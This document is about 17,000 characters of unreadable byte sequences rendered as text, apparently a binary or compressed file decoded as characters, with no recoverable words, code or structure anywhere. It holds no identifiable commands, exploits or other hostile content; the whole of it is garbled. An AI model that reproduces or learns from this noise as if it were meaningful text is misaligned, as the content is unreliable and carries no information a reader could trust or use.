Dj?�cW�}�r����}�¢�����ؒ�5R��U@��� dͪ�Ս叴,	�4(��h��=pX�Os�HwJ��F�x�,��PI䧥J�ϑT�I�< ��[���[�q]L��(�$c�&e����qo;؃��iKg<?i��s6F�z߮�-k�h5e掭��E�Z7�16ʜ��s���75XZ�gF���b�m��Ď�Y<�����N�R6;���W��9*��m���Y'�<y�ؓh���/���'�2��{i���7��{�9�S,�IW�o�� ���6�ť������&�����{KA{��v�����4�J^����KA����42ٯ1EW0��<r==\�I$GQpvM��.CWG��GW	�����fG ��n���.Hئs��4�+�򺦥x�=��H�n�%���u�lT�1	�����6��j��ֽ�Ԓ�nӝǡ��b�&�j(��˧5Tr���w|�_�e���x"Oqϱ�ܝ�+��U�W2ֻ�s��(�!6*���P������s��e<j�Rf��3�H���?���H��[ه"P�j��)�e� �28?PzKV����nWb-{z~�`E]n�<��}�׻�QՑ��,�s�>�=BɨサQŁ;������MM��^�>|�����ע��m�4�cu#��vx>��Ӧzl�!Cc+Ym����兟G,�;L�sN���l���q���� ��ģ�Ԕy�"H�Ւ����Dg� 7��ddӬ�)�i?壧�dq�aa���$_k��~�+D��>x$�g�	����u�����.�W�zbp�/��cS����A9�<���/+��#���� ��~_� SH<woa9�8�l� �G��7��=�հ���j�Fn׏6I�\�y �� ��z���29��lb��� �5���"����xr�t��KX��%�t� 2�EӎP� KT7da�s��1�=�u_��k4T���FfbF2�U�� ~}TS�y�#�H�s���Rj�f�Ǻ��|0��,�SF#E>[��h�B�bB}s��'8���z��)��ZWr���ys>�k�>+O���� 騾� t�����c���\����&r�O�𪏅�}��n���k�2��j1K�� v���hf�Yq�mr@��ya���J��a���4r�P���4kA�B���M�ml��`FGFmX�H�dHV:(�}өM�>Zw8��O�uy�k_*� ��Xmd�w�"ۏ1�O��g�TA���ӓ�Ӝ�.8�3��ًoeQ� Sm���I5d�#m+�>m�%+���up凰H%$���`�:�7j�#�#s�e��qIY� �B�m����q��e�ٌ0݌/�#$�:����,� ����9�5�{s�1N�{--�X�'T� ��SU�.T�ꊴP�"R�c��%P'��5t?�ϙ�uOA�ġ���n�t��ُ��{��U]-&YC��bT��� nN��֗��*���ڦ��O�;MV>V�$�OM�]�E���G���u��8�>"�|�5��fMI*��gd§��%������M�{��<��yT���i�tei׼�?e[fz^��b�fU��w�u�NMh���!����+)ҶC�㧯�*#}�ռ4/���S¼G���S�=�p�\=Z��Z�k%E$��i�����UX��������j�/���Y����0��TR�.�0E��rce&��`v��cb]{oҝ���r�Eۍ!x]�knV��t�OCq���(j���z��zh��y�M�L�$����r���#��0�Z�Ys��$��5dfK�afR��P�B��Jp� Uq�)Z��5Zy5I,�$7d����v�B_ecm*>#;�޾��Z�'|u�n���q�i�;Mv}	�Q��M!�-�Q�Ы���`����=)���f���+�I�S�sC�7m�m���TNl�yha�J��?S� �� pG
p�=W�1�][5,5�������XK� �X� ��qm4�=�nQ�&�O\襧���*k�δTx�
�@q���N
�ٶeT�]��u&aM�.@�1����C]4%J�E!;�tW`�Ѳ�_+j�c
ݲ]����a�x�f }�*㮺]��-�+ҵD���$��v�T�1;��Y���1鎮3��UWTQ�jN��L��u!�������\��TǨ�Ꙗ(F�xXx�������5|��S<����㠻R�m[�5t�:x�,��WQ��`� ��W�u�e�ٽ%-T�E�F�%n쨒G4z���N�f+�	(̤҇���U\!�$f���3#F��#��˨�ak��[�㉣���H���&j�ld��`���t��j%y{z����K�����Q��@���a�-n�t,�
���}���m�3v�S�"��w�4˳zȐ=M�휾ڦ\c���Fe���y!�D�=:�wZG�E�"�����f%�� �,qN�_+��^��-v��ʸ��:��C+��.P�	�=\�h!v,T�|������B� �Ȣ���n����Z)Ֆd\H���S��������!*u~�m���jf����z��� �k�oF6EE�4V��f��5��t�Uc���� �9��r�o����_��,y1H���Ⱦ��8����n��zl,���1z�5f��;��Ֆ�Cc��Qn���P�m��m�]�R���ç9R0�ʲF�"��@�đ���-�t|�-b& �A`
��'�zI�C#�u��}����R?h��$
=ʦ��b���}�������jm��I��+�S(�4-UE)�T���3O�2{R�,�&�r�
Y���]�9H'R�9Eʨ����cIpO�{��u�(( _�"�5�#�c�o��A=A���pH����������;U�9l�����>��+� q��z`��kWl�z~��bi.TI[����&f'�]A����*|�l����ͯ莮|
����/���0�4T��6Q�r����k?��CC'j�i"�J5�])��{;�Q�I���PG�?~�� qo
M3լq-K:p�G:#��t�r �
AG_5=@��lza���V@��(��� 6H�?ltF��];�Mt31貣yt7Ŵ���YI��鉳L�CG�
��y9���я�������8���H;_�����Ē�s�R�?�s��_ߣZ�� �^߀ǣ-�^_�q���'u��\�q�U1��� ˫h�\����/ߖ1Vp?�*���7������c۩�md?��Ą�|9e���@��
����������d��b��3�hՋmVbO���꺖2������F��X}�'��+T�UA³%;�<��1 ����]#��T��ܾ|�y�H��ٝ�~�[oLzzy��ݯ+MAO�!�34I�X��C.U�� ^ �8|��^֞(P��In�rw�?<N�8���yg�� �Y�~轼ok��s8,P�Io��U=Z�͇�h��w�����`� �d<��w"�0��Ж�G~�d�5"�	��@�F�Q��S��`A0Q�0������ph� Z4�s�����Ì?<�� n�s-;� ~d�✟�7Kyx�H�`�D�J��L����.�9�\z���UqIz�-��$�cm�8��mUM��Q�|m�_q.������K�jz_�UW����Td{�:"ʣ���[lSy���|q&�{Y�P/s��o�P���g��妞�}��j%m�{���jL1Q[�Ʈ@���T��X��@��Ź�n{�a���h�T��}��3?F��Kl�e�]�Ҏ�+��h�����R�%r�~���smͯ�U���~��݆��b�����W��Zɦ�X��c@fH�=N���-���ʩ4u.��� �V�9��3*��j�*���S���n�e �{�;�\����ڱM�φ4E��4�dE�zu���*ycq#ޫ&��&R��dRY7~��/G��.Vik�^ǥ�8a����Q���"E�3ɨݥaY5~a{y�=��K� �֕���`D����&i�δ�l���S/�BKw�la�G�~�v���v�t�5�R�z�+o��:[,V����NS�<�G!s���QI4�.ҹ�?�V��{��I�}��#��%䞡%Y�"�u[�*�(�CK�o��׊��a��9b2���I��?`��B��]LB.��:q�_q+j)u���g�]���c�#KOW4 �I�#D��p=����s���E\S�Gv�����Vb{��D���ͤ}��PŖe��;,�L�-nV>�`v����_��/�ႪHʲ�Zʈ$����z��Z�29������2��j�S��KI��i�d3�D��ؽ�Rq;��L�AG�Ȓ͵�Em��������t�ڠ4RM�L�0��HUw!q�L}J�:��̖�)��:}҂�T��/��(%A ����m]�vo]�A�H��w*��$����]ޝ7n�[��S,bC$���<(A�M�&z�1�%�4�ڃ�Ƞ��,�Ө>*�~������РR6t���n�6��:�s��1��۩f><rM# v��d1��ű�zu���1�S�+L�mɑ��Ql�,���ClT7�uS�������)�'RC%��L���?0�#V�^E�؂
��u���s���lY���s "�X_ʆN9�u�I$.I���\�p�\b��yCn�8I�pF�����OY�)5ks����}���F��Ljk^��"��f�E�7�',0}��eT�-4��)��>w��L���ܞ[�<^/�v�4��K9!��yve��Y�M8�	 k� ��V*�L�!���z�����0�����[X8� �־.����U�%�ppPd�1֕h� �[ Q@���������Õ��װ����mڄ�w��j:�-�����k]d�d��E5Ez�&���`�1�9�9{��eu�Zj���S&�Yn<L�92m��\d��du��@��ut�ԝ��'�Yj=#��C������QA�mw��W{\�KIYKC ��X���r�#��*A8K�ײ����\����Iҩjc`b��o�*����ծ�u6yp����U<)��݌�b������7�������;�Ikj�jY#��8&`�(�M�2��؜�}s��s�86��Z����u�]���	��B��ZܰG����D4�)ȸE������������ϵ�{I�h����jt���"�*  �q����qӆL�L��B�(PM�^[�x�2g�i�s�IX�7�>'V��7���T��@�@bW$�N��䖘���{�c�ԇ�X���)m2��4C��:;� .<BP�p����-��'�J�\�xLDX	��A� ߑ�-���\D���à���1 �������Y#�R�ғ�v�H�i?�>�j>���P��~`깛�$�Yl.U�l�s��/a}��O��R�a��<?<W��Vj��1�'�B}�y��~���=�� �=:xcfW��V�&f���8j;S(�Fۀ9��T�J��� �PU+j?դ� ӏx�G����t��MPZBE���-�������X�2ri��&e�K}������{�E�oi��"������C��B)��A���wǓ�U?�t��ԾV�֚�@'�-Ќ��EZ� T�uñ�3�mݧ� � s�� �_�	_j����!�����v��|07�ûh��ڈ��Y`j�u,��7IO �Tc��l�ՇD9�IG��Dò�fUR�0���w8R��^X����{ѝǪ��|��#�,+�z�K� ��\��cFX������T��8B����C)�?�.K��U���! �tR�뽙l>*۩��$Ҏ�f��Y�"�*y�6�'q��w߻�Tꛎ)j��;�9
"s���i�"Ey`x��bT����QK,M�H��?��W�ӿ���i.�A��o˯s5U�-�M�tv�;�w:�S5,�x,	w���֕&�s������s�4�xz���yi2�>�$�.�F���� �j�΄֗�M'f��p�o�YN��gF#�����&�[�F��@�Y��vؐq������;]Z*��h]9��K2�Z�B��Ѵ�%��V+���.�Q��D*e��}��;Ct��&R�_g�^{_�TV�P!��ĩ*����}QK��H��a�,��g���I5����ۜG�@;��y�m�3���P�jnK\v׶���YJ\j>�^u]�jj�'F����4�pU��8�I)��IL��N���Yo�*2�We��ԓӺ�#����*�#aq��;�1�?�^eL�M��0��)Wji^'��Ae����r�cdٗ�k�|	��J|8��=k��\��[��Y��\��R����{L��*��,ԕ�vA �ҡ(*|7�8��p�oÙ~c��ɘ�崐AJ�iV��ޥ�+�J�&icb�u�P��+����N4�zh���M2Y��ǳ���mw
'��� 1�ޫ�����ZVݵ��_h�k�n5o#Ej���5T�5��w�bX��1Ơ�X)))�F������ $�M��Z�g-�����-����&�`������#J�>�y�����ZQ&��B���6�7�C�i>��Qbߪ.^�2 DmOt�����1�:��xg��K�gT6s�����Ŕ���-��� �U�ۺ�m�T��:��'�i��j扼LG�i��B�G1�F��4ԓ�UP������v+"��r�x�=g�������M=����N�7� �?.�6�CM/g����"���� �x\�к�᫸}�����\��G|��T�i�)&}3�-�	%�p��u�Ӣ�j6��OK$�+���3�ok^�kx�g��$��1OW+�L�K�Q��_�݁�v��Y#vg�hlf���'
{Oȳ좏�"�j����UP�ux���� ee���3�����o�*>]DQ79&������3��o����մ�2I1N�ds0sV-����X�4Y���&�;�s�����b+5d����D�S���m�h�PGI50E޸������C��e�X��i�%Q�Gq�ks� v ���r�mzX��):�����[t�Ãc��Q�<�K4�UkQ����>%���� �8DyAʐŽ�>�ٽ�j�q=K9-s�����e��ǿy[��q
8�GM���K�M����]%�G�f���dvɚ�;̫��~-�����\��W��u O�؋�s�F<ݘ��V =w�؎v�j.�[�h�i�J��[��Y6��;���X�����ǈ%H2����b�m��=A����j��Ml�Qp˥���� I��v;b�?d�Pw��D�vꐶ|��jy��1X�� �sֵ��ѳ�<B�p����u��T{F$TP�����\o��3�s���q��Z���_���\������mR�{��q�G���xO��|�ǌ��܍�@���q��N|x�Z���䴞�Ԗ+���$[˦l�W�(&����l��^b�%AuDǶ�ɸ�,��zU����<�۾�J�$T���S�i�/r|�pЖ��]�Xw\��� ��{b�4'o����P[���:(m�G==<K0�m�>�<�I$�$��9^UI�S�O+
ơQUt��G�y��|	f��veS,���!�$�<�~l?tƥ��Jj@T9�E����6}3����q��[~���&a��=���[p�!��S��r��I��4I��+u8���i��?����U�D���djӂ4V�� N<��}���][�߸���rz����=z��xae�,���
�֞U��1Yۏ�&l���q�V9qY��SUR5���e�6������	�s�SV��m,��ەŇ���J���~X�0���3���1��VM\��W��({���(����n=��E��}3��sw��Н���;�ڝ�aaݓej��Ȓc��P�j�-̪����q*�ETrc�����WL��"� ��1��`R%���,j�4%hmn�過����Ԧ2$
��<|� ���ҁr�M�{��WK�����b%ޙ�F���F���h��p�6�UQjڀy�m�Ӄ� �ע>t�˦���*dy.�{��؟~37�I�����P 9��%���v���:�o��9 j�ݰr�E`TU<�=�� �Y��_�|�,�l��]!4�D��I�~��m���s�-2U�њ�%[�bBr�I�>��--rQґL�� n�q��LXy�9�������8��z���s̉/%�@�*����4��C��n].}N"w{���Z����X���jId��dS�$�F
���硚_h|U���9���l��CpE�b�����I�<� �>��_�#�}�Sp����q�j��n���C[m��j-#L��/��5%*2�?q����-ubTAAQqҽ\1H��w���+�g�t�IW�5@^��(�%�����'`��PU��;2�����cRq?
�	����H��v�`�x#�〝��L��r;��UY�H_��+����J�O�7X�*�IM����UvM%�i� x������kP�N�h��I��r�J���3ͨ*j���)ᒎ6���A�Sh(-{ �k��7��?
�Y�=M-sAL�J����Q���	B�R�1[���Z�/��5��f�3�Qo��-�T�䘦�����fk�F ��W���YML6h�]H$���b����Ix�"U���6�8ٛ�v�[��5�U���jJ��W�����Qē^�����k��5������� Sj
UV�RES2I353�����dtBj�*3��b�k�a��਍���+G:wI���"+8}�S<�Ҳ��Qe�2ҬNCr�G!���w��g�[fR��m[#wHڡe�Tu� �e��}�dtGND�%�H�/��O/�}f!��4!U�ǖ�T-�Ο�	gv~��$4=E�6���z�p��4�zQL�[��{��X���
�1��-L�S���4��*C�N!�b�x:|��o��ѱ���efZy�4r,�0�}e`�4j��!Xa/�::��9N?��'ͨY��8����T��SS�����)ZO
^Y)��4V4{ܽ-�^�^�4�u�w��{�)Y���L�l��,��j�J�UZ�?+�</$呗�0����,k$�7S==C3GUJ�K���#����1[�u`9���{L�����x���8��(�RH� �	tK������p��j�-��e�TQ%S�OnD5P�� ��(	�O�j�"S��]/�Ea5l2B׊�Cd��g��l ������ ���%�܋5�1PVB�_�h�IX\�LI��}��n"���|R%WdH��/@l}8.�ʕVM7e��琵�>�m��-N��&�[�8_�����}��Ov�C,�Ճ�eD�ta�בϘ��*�QQB���S%@���iZ���E���؂3*M<�:)�N��.�s��K���?

i��L��ą��(4��U�f橇�|��_���D��mK���+N��1�켭�� '�7�vI���
&F�
rT`t���� v6�SU=��]Ĳ�"#��[Ԟx<��8<��t����e���\;)�䚜������8c4�����*d�Y�2pB�5#�B��]Vf��U0*�h[���,f�HH.�'����*u��a�mg�n�{.����]�z�]?_w�]L<�a��@� ʬ�� ����lݼG��T�S�/̢$�����n�0��L���.Qu�� 5���.":��L�[-�?pq�<��ϭY'1��`f(Ubb�O���b�Z�<�bK�S�v�b�g� 왰r"��f>�G�uQ�Y�6Q�5eH�����秫��oԌE�TH{��?3��m��A�魶;l�#z��
 |�5�2��T����y��YI,�3�3z�uS�QQS_VݽUS����v$���`@ m��Jņ�v�~;�<�O��,��<�?�'���Uݩy������Fe8���4��M��lm'>S����~�[J�W×�m���&��y0����W�3;)�pI;p�Ð?N�����|����C�D�����l`'���ժ�>`��Pn<��3�oץ��H�1��z`����@U�b7������\�n��4�E47Yԓ `N��9�q�9�u+'��gG*�A>?6��I�K�f�r���x�*[�چ"�)�_dh[	��yq�q��E��g��e��w�/_��q�0��2����O]s� �(?�����@�+�p;�����x��1S����� �p�7<�G������*X��0�8�A'�g�Պ�jk(��)�$ԪF�6�mm�q��T\�.3S��UU9<�0=��`���{�����V}1Ju�J�?�	�s5��{�]%;�}��W#&N�i�Md#��c�s�׏�O���_	����>Q{�{jc�	���9γ�Uբm#�����G���V��y�:���66��2X���S��z����d���L�,u��z^8w,�������_X4*�qTJ�j�,s8 �9���]ـ-��lo����t`̷����0���=%sӢ팮�_��7H�^:���=յy���5u����?|��*j l��|���� o��׎�cW�?��E�#o/��[~#;c�V��ї+֥������b�7{]W�cX����R�--�O4��x]�!��E|=��4R�ޖpQ�9!م������2�'��UyⱊP �"�࣐lA��������g�߽���v�՝�_���V�J���ͥ��kj��xu�ˁ�;�RCM���U h��h�Z^�ER�`�� ��o^[�.�f�-^�5]��8Sm�	,4�r��틭����zo����EJW]�"t>������ G���!�c��T�����:Fb�vޟ� R~�굪ɒ� zS*��/Y54ݩ t���n���^*��@�>Gd�� ��+פ)-� �1l7{��+���Y
P�Sx9S��hi�4�?�܌�c�^]�N�0��_�o��o<�/R�v��uժ�������ۨ/�U��SAc���M�BaI5V21 (@	b� I�AMQ���>�z�Ҋ>�9u ůϧ�|t��������S�RM�9Ȉ���� �m�7�K�n�]i���� ���^.��iX��
�j�m5��m�ռۭ�3��cn5��@&}����q]�49�5nm.aX�^��Id����E1�.�ٜ�����C�x?�6k�S�\�9��L�$�kK�w����{�T���ͪ�ǰi��k��T��
�=|�:e��5\j��@�%p�c�f<��w$�x�6Fc�6[MEEL�HI���3��dofs`�*�C)G�fM�C����Ν���1qe<���x���{Y(i�V$km�J8�j��/��53��j	�,�-�|(�O�^�L����S4L�l�:�6��PHQ` �Ǝ��z|��*Jt��N�l��%����7��� }��`��_-U�3%��Y
�-ѵ"��ji���.rŗx�'�u���.^%���/5b8+a( )#H�bm�o�Z��ݵ/�U�9�#:v���^�� ������ �O�g�� R������۾��\5�����V�L4}n�����S\u�5��**�f��d��D��H�m�"D�i�W�K�SQ$����F21+$BC'�Z3�g�W"�4Nŗ?�y�u�^iM9�h��2���) �j�4a�5k�'��=Aq���Ύ�6�t���W����V��YcԶ
�헫e@a�$7
j�����e'�O�䙭n[W���G�� J�������ꬤm�;�>e�SI+����O/1���Vܮ�Ym��m!==�~Gw8�t"gXa�%����� ?t�(�I$H�H�� �0�vI�n��/Mk]7r��^�BZY�Ra��D0W�W�N*��4�$S��WG�`��|�B��3��<����Ȧ���2���ň��}*��VH񽭸>��/�MwV˨,B��h�r��---S���5nCxO냱����9���x������R�@}" ��}��}X�� �������T�p�]�����+e���*d�a�IY�����)F1���
������AXjd=�==��ʗ����b��a� �ه��KhP���?=pH� �9ϔ�O�I?��B��j6��0��_r|1�T�2H%�B�!���p9{�=:�����1��Wv����+�S����k3�<���z��\��+��tn�m'��0��چ�5K��8ُ�x�(<�X�=29�c�4����Q� ?6�#{�-k|9r>�8�VQ��4j��봱\��?�3��c��l*������ ���_��Q۩��5=H���w�������3���X�b:�|�x#��ċ��y튓�~��\è��Ea�b#�o���#�߭���UӁ�uI�%�r��] o�w�����ݧS��t��@�Xy`��9��/P�8����xz��{t��.+)�-�X~#
� 	0��ŉ_%O�1r$}�=7 ���OS��kjƹ�mV�tM� |}�5�O�g��Hڂ�r���4�5~f�h���ו\"��(��mQ*�� h:��iS�5��5#9kh��>�~$z��Zz�Ja0�d��.�wdj�$�z�$y�����k9�6Y��X�-q~d����m���\2�+��y�Q�o�"�3#5-6���k6"+��*0� �����36�'�̪�y5v���|~m��p,q��n����-U[�����u';Ձ�W<q�B�-ɻc��~,*���4sU�jt?2��i�G�P���]n�=<��(����a��툕��-E
d�l�/� UT 1�篁��jĖE,	�j�L�Ēy�}[���O]J����Lv��<�#�_f4Wv4��Jk{��]���ȣb)��B	��	܌�r��D\9�VdUk=$��^`�7�_�j\ʞJZ�e��a���*��G͹�*�	�֯�����h���Mk;ޞ�i:�?;m[]��G%%s���9j�es�������K��ns��R
�[̯ص�F�1O��}�6���ey>U�rg����Y���j��qʥ�u\��M��I����Y��%|�:�7�T�;��b�iH��@,�@��ͱ�T-%Ƨ{�O�/���ݰj�>F����RQVV�[{� ��=�z|�j��h�GF���o FH��,���L�:�zH2�Uc@D�;�	>ʂ9���H��7��:�ȡj<��gͣVN��*����o��o}g��n�K^����-��.��SӮ�������Պj�%R�|�ԭq#�ɒUT#f���1� ��j�55uc�H�}Q�hZJ���Oԫ*'�v{��\�SY���P��D���-Q*��4��������#�<��c�Eu�7v�7{C[kb�_O��$JnQ#\ju==���$�Wx%���@B*���=�8s0��2,�)j��3F�'j�,�^�T��S}������|�l�̦��U�8�@� �$x��#�//qkZN����u��F���[��GG��T�P��M�W=�԰4�n�T�8�cNѻ��(��&��ܾ��i�b���V�j�Z�)�B)�qjhX��'U�ǬF��IK��QT����5�`��g�X���{�����z�Ӥ��=�����PQ\)m�?!U)��do�cU����\0}:ʙ�lY�U[�I�n�t���Mz�;��n�Ϧ9vX"���I��H'{��k�A�g����9�u��=_t�ZR�x�˕\v���s�ޯ��Rim�CP̦*J�"�ݪ�8�~�{1M�Ys��M1);�]g�>�IR�1��{D+���S�8���m�%��#�j� I�m�.ێ�X��ӏ�������w��6���Co�Uw����ik5�5=AE��4��ɯb����ji���QC, W���?�_d��i�K�唭}F�a$iZ�cjv$��R��8$ �o�#�+r��#��.f����e��"��|Ug���5,������K]EY���UԒl�����U���:�t�'Utu(��|GG]�fReՔ�S�Q��)VRC+�e;C |��)&����SȮ7��/����g��敄&z��xqn?ʠ����㪬�"�x�6�.��Z�i�M���6�@o̜g�y]$��L�G�2.H�k����gkb��mt�r�VUP*!>���~���82ɣ�y��[-�f�=�u�;��b�%�9�����U�t-�~z�K]=��̱ŀ� � #�g�N:)��"�M��v��a�F�������
i�[$+�^Nc���CUUH����� ?�.��/�c��{������*#�UI7�՟�U��7���еNbJ��F��"�/k�#�-��[��K�[�i�s�뱶�#�#~��� �eѳ�K%�����+k,�c]���n<|0���BN	���~�V8�>�����fFf���o�""�p�Z� IK3�eb E }9>�#���a}]�a��|Y@-o����p�t�U�L�#+)T��6}}=z̔��N�<��[�	2�v��m����od��j�MQi��Y��FG��Y>��>ǭ���3'�t��I8m��e'�������N?��kPZ9�ӷB�[���7��Ux� e(�ӏ���<����Y��ұ7[��ۮ��rn���5v�%$ 3; v㜷����b�-��q��������.�U�5ٺZ��z�RE{GjC[:�02�Q� ��|�WM*�YN�� ��6��k�N�k�[[ü���0���i��T� �Ye�`,v�y�ˮ�� ��zQh��4T7kA4L�~ZT�GԂ6�?g.r�w㔰�`9��n��50P�x'j�*�PY�$�� w�_^�=�%21O�X���{ߖ�t	 ���1��K4�0V�ή��]ρ�=�^�+(����ʇH6>w¡�4��ܤ���ݔ
C#��8���Gx����s��/�C�,�a�������g�����ןNz�_K vӿ�ቶ-ck�s�_�&VZ�j�#I�c!޸@o�C1��{�&"�sry�������۞X�GhgI^4;+F���~�c��=7h-f_���'��S�w?��1��apH�4�1�ʤ~"����V�]ufU4U4s42���mǡ�y*t�t�눻i��ͅ��eg�`�$���'�W=j�f���*ÕqL��Y�L��=�����y�x����	h���o�Y~>�ڤ�����kw�Q�(kl�R����a���Z�vA���V.���h?k�s�f�=����b��_P�U/e%ƽ��A���X�EQ[Q�V�mJi�/��,��݃3����ۯ1�+���5>��%R�E�g[�vQie��|�������8*$ޫL����9V�~GS0���+�b���M���uu�U��qc����1
t�^3<r	�2v���X�v�b���6S�56��=�[���:ʪ�U
�m��]U$�8X����u�rۮ��\�R�JУD6g�ҫ��eq1-L�N�Ǹe���	�.�*4�N��Y6�x&z{Z=cS!����A<����4��u{��+Ou{�o�>����MA�뢶X���	�m���妎�L�b�d��'q~T+(�p,��RI$Q�c k�FSf�f`H;/�&)������j31����T�HJ-���Rv66�/P_~#�q�,}��k���SCq�Z㡿�u#C���w�
Ė6?ňC��x��J�֢���*9D��>���6;2��Ϋ�&6�rH�U 1@K�G�]Gb��L,�\�Crw�e�g�)4N��q�V5��A�oW
��#w����[�k�4WV��I$��Ɣ�c�ա���I	�G'rp.c[�|�T5-CF��(h����pw��N�5kb2�^=���Y�v�'�1F���o2/�{��B�kh��i���;��M�E���k��WK��n��j�]M���:�Գ�����3����t�<�ڄ�S�
ڑR7��2#�d�,����������+�b{�����{�vǷ�S�?N�;SY{��ih4�u[P��-u<_+I��90T�^)�$���!J�-D1j�bu����xӄj������)���Zb���SJVݲI	��3G$k��Y�SA�p�a��#M��rG-6���_��/�Z6 0Gm�(���.��������T�-:5Ml�=L�#'�!`q펕3�9/�$t7��<�i!�'����E�9��,�/�]�ԝ*	�����b�+]:�,!�%��0FG����j�XسGso��s`6���W��,���%�>���{�ӡ
��B���]A]�_.Z�X��T��2p���AR}20�s�uVgf�9';߯\R�4�K�l>z��r4����^��Get���k��[��z�
Sč����˪8�b.V�PfQ/x�&�ۗ��<9]M@+K	h�R��e[�Ǘ�,��ֆKm��Ǔ3ͻ�id�<�'�e-�� w��`�� b��z}�l-�a$�������<�6Y)���2��|�z�f<~zQf.ZBQu)'��E��\�B� ?;bS<&3&��Kq����t����l6�q&g��lA5�U�#�<����E9�y��ߞ�j�R�ml]йS}Z���������-���"+2-UE6�3��"�<�%���Z�7�I�y�Z��� 'sa�6,<mq�j4�[��\�I��aїOOm���B��&b7���r9�9ǟ�:����z1��-��3�2ݥ�����ũ�(��r��ze�<}p�x���������`��];���φ��QC�k"K��}n����
�x�IMc������!��^�9�~&���bө�XbR��{���<��sz蘍�:��0����P?�[&�k���W���!��� f4K<Q�J�?	`�y�T��_{x�5�>U0ݭk�m��y����ob�����Ʒ X�~^�6�sIL�!�yx.P�. 
}�?^�>g��2��Ո��Û�L��l����z��"� 3�%�C�>���=��*��o�<{E+_~C��&���3K:0�w���[l�}��ׇg���OQ��Ji�sc���X�������1��% �'.x1�#3Fr�0�9��k���������]$�V�m�ߟ�<yt.����$�l]�уPTg�?_^�R̺�}����~>�{�ӕ�"�x������x�Xei�+��(���<�^���w�&�(%��O�bkMSԬq:dtl J�PC1?RH{� �l��ur�����Ć}9Mp�;��|s��l�}?^�wRA�z�i$m��?�
W��?k���e��JQ]gH�V�����$��3�W�A'�<r�t�m���CV�륷��7a��>�S���?E̩V�#�P����c�������~�~��Mr�}��ʵ��zg��e�Yd�Kw����8�`��d�Q�m���6�4�f�S�ĕ�ƺl5$[b,t�rދ(�~�z�I^�/�d@��yb�=��]���{c���]�Ժ��f���Oګ�[����Ԗ�2D)R�W1����ۗ�z�+�EU�ZJ������(�bn���r���|_�Ѥ�L���'}MO%��c)`�F�����y�H��o�����-	DڊC&��T�7Cj���)-�QBg�S�;���LوM����\������� v��ɕ������K�����j��f�y�H�TF�H�{o���` yc!q��&���黴R�TD�-����9�r<�!�8=��G����ڝ>� ��v�{��y�e���ʄ�>|�S��4�^����*��u�=,r��Y�<�Sf��r���i����-�M�%��T<B3>ʨjU���hKǧR��[�X[clfN/���Yڽ�:��7&�my�ov6<ؒN���Aޫ�����4e�[�S@f�����L��W�}ʔ~�4Ȱ���P�x��ayU]����Yd�,�,�ml��N���m��]d���PfC$Om*��TwY����_!�]��Ww����%�~K<h���;���cѵfg]���[?h� �� W�3̜SfU�U�9��o�r���.U՚D vx#pb  ����Х]B���O]�~�KM�~��u�������
���?�˝�c�� aЍ~x�����H���~	�r'ԄFH7���M����R��4kQQ�3�?S�����+s�.�L�+�ܾz�w����%�����f���όN��TGfd�_�⥣f�3�j��#��A��2JtB{�}]=,zᗕ�k�2�T{
Qk��c����+s�5Z����M_q���޵}��f�����f�M,�CL)�
��rI=�M;�Y���S�7�-{r ��/�E>UÕ�M�U
"�5�G�kI<퍼�Wl�
q����m�H$��?��}�8�휸JY}���v�]y4�l?NG�����2xQ�����
N7ϯJ
�Z�j���e`�p�hx|�����XN�Ԍ��?�����CUE�Xs�}�=U@�o_���y�V���^���88��Q�8�q�B����t���)������8��� �VD�9�r�w`�*g�����1{K�"[������{~8�����wbTk�H��'̏,;C�]5\��e��Z �ɧ��M��,~�zߙ�Zw�p}9�e�f��Ű|ح� C��@PO����O���؇�B�n�5��}�E����^��*��Z�۩lwm'Eg���F�COv��EV�m�Y$�SY�HwVUϴ	!6	���L�!��������J����H��d���H����X���C5��l�2�������21��y`x�%ߴ���c��mu�Ϥ���g��x�ܪ��D����s�rm�W��C�u�T�MQ�$�G"0PnJ�`���y��`��U�-C?ߜ{l������Gʫ����G���揁���\}:ƙ�Y3
���s�7����v�=��1�CN)ؠ�L_�I�p%Hc�N�d��7#���bLmb:LB.�ħ�;W�ݸ�I'pV����0����ZJ���� ?�_���N]i���+��O<j���)��NA��N�QEN+)$�A=IL������X���k�4�sB�C]�m�[��ߘ�xҿC����{�A���ub���N��oJ�'�M����YF9 �GV�ս����F�eu?N��J�W�R�� K�^� mbak�C?����C��[���1*���A�c~{��ҽ��)�����zF�Ɔ�2$V;pޟۥR�D�Z�#�
��x�)$:nn7���3���-�x)�M����N���y����0Y��l�~�<�9_��WԷ�Qh�Ӽ{T�N���H�[[$���?�N��ۨ=1������{�a� �#.
�s�S��߮�\_��wǈSu�����[�[}��-%E�I�Q��E"K�
�OQj6�-��cޞWV��|w�_ܿ�+~�T6���h�+��ܭvוmU�$Z�ji�b�R��Te�*��IbOQc�梬����aen�z�uc~��n��[�U�b�6�ww>6�Ǚ���N�']Z��v�i��@&X�b�?	*��g�Z������#1�{�y��<�r�5&Z�Sǩ���o���U I�Oƍ�`�B��>���� /!�.�n?>�X�$i�A}[����W�������-yF�*}5eE��Fئ����o�Z�eĐ�xЁ��9�I�u��SSLȓĩ Scݽ�#~\��� u�}%D��exd.������9\\�O�j�-�HZ������n�$Hi� Jzjd@<$E@n?^��	G>SQ[>䛒�'>x�X4�}�`<?M�[Ԛ�;D)K���y��0 0s�\�趫5S)�{��|F*�2�PZgS~|�?�w!b�u5@;�gp������F�d  nG[�~=|1��fI��v�?������z���9�4ʞA[� ������TH�ӽ˵��[�x�a���j!X��ʟz�y����f��S�Vԭc6mDrv���#��s��y$b�i$<���L3�l��&
#����ۖ�/�1����\��z��S�������=52��,�I	F����3Ѿ]J%X�a�[��ȹ'k���Ůd���KWQ:��өff6TE��X������|p���O�gD�c�!�k>Z��Mp�0;b2]�A����/�XY�5U��v� �]��"��C�*^9�z�*qdy|na ���2��?�l�\�t�Y�$w<p� ������u{��0�3^�☡f��G�ϻ�342Ӿ�-1-��8#���ץ^`��P����|1(#�H;z<K���nG�\�t�TR3�<r�ˡI�f��~���-�q��V�Hc����WrˎB��FO��Ӫ:�v�����'&U����W�}.�[}6�����ˤ5T5"�t�6H�#d����??B?ei�{E�g[�UA�۠(�;X�������T���Vy����������Tj�S��ԗ��eEֲ?
��*9q�#�<��@�(� c��X2���TEҫ��~�O�S����٦�55�h��]m5*��)4��do�����g/eM;�~��J� ����9e��"�(����RKar����M�\�j�N��Ak�ԗU�C%}BR�[c���ؐӉ6��p�0@����pFWs�FeXb��v�B�	6��[|b���o,�ߐ�;�bO�|t���k�u�Uet������s<�`L� 1)v��!�p� \���>O�P�R"S��A��a~�PG�
